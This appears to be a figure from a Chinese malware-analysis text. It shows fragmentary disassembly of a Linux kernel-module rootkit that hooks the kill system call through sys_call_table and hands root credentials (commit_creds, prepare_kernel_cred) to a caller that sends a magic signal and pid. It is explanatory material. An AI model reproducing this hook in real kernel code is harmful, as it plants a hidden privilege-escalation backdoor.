 a. mov eax, offset aSys_call_table
b. call read_proc_kallsyms
c. mov ds:sys_call_table, eax
d. mov eax, [eax+94h]
e. mov ds:orig_kill, eax
……
f. mov eax, ds:sys_call_table
g. mov dword ptr [eax+94h], offset hacked_kill
……

(a) 模块主体代码片段

a. mov eax, [ebp+arg_4]
b. mov edx, [ebp+arg_0]
c. cmp eax, 3Ah
d. jz short loc_8000028 ; f.
……
e. call ds:orig_kill
……
f. cmp edx, 3039h
g. jnz short loc_8000016 ; e.
……
h. call prepare_kernel_cred
i. call commit_creds

(b) 实现恶意功能的函数代码片段